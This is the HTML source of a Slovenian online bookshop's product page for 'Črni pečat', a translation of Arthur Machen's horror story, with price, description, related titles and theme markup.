								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Črni pečat</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a><i class="bookory-icon-right-arrow"></i>Črni pečat</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-110" class="single-product-type-horizontal product type-product post-110 status-publish first instock product_cat-leposlovje product_tag-arthur-machen product_tag-leposlovje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg"><img width="327" height="480" src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg" class="wp-post-image" alt="" title="phoca_thumb_l_crni-pecat.jpg" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg" data-large_image_width="327" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat.jpg 327w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-pecat-160x235.jpg 160w" sizes="(max-width: 327px) 100vw, 327px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> Na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/cankarjevo-zivljenje-in-delo/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="321" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo.jpg 321w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo-160x240.jpg 160w" data-sizes="(max-width: 321px) 100vw, 321px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Cankarjevo življenje in delo</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/dzilavani-buti-i-dzilava/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="350" height="641" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20641'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava-306x560.jpg 306w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/DzilavaniButiIDzilava-131x240.jpg 131w" data-sizes="(max-width: 350px) 100vw, 350px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Džilavani buti i džilava</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,83&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Črni pečat</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612267780</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Zakaj v odročnih in osamljenih krajih nepojasnjeno izginjajo ljudje? Profesor Gregg je prepričan, da so temu krive starodavne mistične skrivnosti, nadnaravne moči in prvinsko zlo.</p>
</div>

	
	<form class="cart" action="https://zalozbakarantanija.si/trgovina/crni-pecat/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_69692109569de">Količina</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_69692109569de"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Količina"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="110" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	<span class="posted_in">Kategorija: <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a></span>
	<span class="tagged_as"> <a href="https://zalozbakarantanija.si/oznaka-izdelka/arthur-machen/" rel="tag">Arthur Machen</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/leposlovje/" rel="tag">leposlovje</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Zakaj v odročnih in osamljenih krajih nepojasnjeno izginjajo ljudje? Profesor Gregg je prepričan, da so temu krive starodavne mistične skrivnosti, nadnaravne moči in prvinsko zlo. K temu ga napeljujejo mnogi dokazi, med drugim tudi črni pečat, kos črnega kamna z znaki, ki jih ne zna nihče razvozlati. Z vsemi močmi se zakoplje v dokazovanje svoje teorije, pa čeprav ga bo to morda stalo izgube znanstvenega ugleda ali celo življenja…</p>
<p>Avtor: Arthur Machen<br />
Prevod: Tomo Rebolj<br />
Format: 15,5 × 22,5 cm<br />
Obseg: 59 strani<br />
Trda vezava</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-320 status-publish first instock product_cat-leposlovje product_tag-leposlovje product_tag-milan-pugelj has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mali-ljudje.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mali-ljudje.jpg 335w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mali-ljudje-160x229.jpg 160w" data-sizes="auto, (max-width: 335px) 100vw, 335px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-320" data-id="320" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="320" data-product_sku="9789612268053" aria-label="Add &ldquo;Mali ljudje&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/mali-ljudje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-ljudje/">Mali ljudje</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,24&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-431 status-publish instock product_cat-mladinske-2 product_cat-leposlovje product_tag-ivan-sivec product_tag-leposlovje product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="338" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mojih-prvih-60.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mojih-prvih-60.jpg 338w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_mojih-prvih-60-160x227.jpg 160w" data-sizes="auto, (max-width: 338px) 100vw, 338px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-431" data-id="431" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="431" data-product_sku="9789612269265" aria-label="Add &ldquo;Mojih prvih 60 sladko-grenkih stvari in ljudi&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/mojih-prvih-60-sladko-grenkih-stvari-in-ljudi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mojih-prvih-60-sladko-grenkih-stvari-in-ljudi/">Mojih prvih 60 sladko-grenkih stvari in ljudi</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-552 status-publish instock product_cat-mladinske-2 product_cat-leposlovje product_tag-ivan-sivec product_tag-leposlovje product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="338" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_planinska-roza.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_planinska-roza.jpg 338w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_planinska-roza-160x227.jpg 160w" data-sizes="auto, (max-width: 338px) 100vw, 338px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-552" data-id="552" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="552" data-product_sku="9789612266462" aria-label="Add &ldquo;Planinska roža&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/planinska-roza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/planinska-roza/">Planinska roža</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-450 status-publish last instock product_cat-leposlovje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="339" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20339%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_na-krvavih-poljanah.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_na-krvavih-poljanah.jpg 339w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_na-krvavih-poljanah-160x227.jpg 160w" data-sizes="auto, (max-width: 339px) 100vw, 339px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-450" data-id="450" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=450" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="450" data-product_sku="Na krvavih poljanah – trda vezava" aria-label="Add &ldquo;Na krvavih poljanah – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/na-krvavih-poljanah-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/na-krvavih-poljanah-trda-vezava/">Na krvavih poljanah – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,83&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
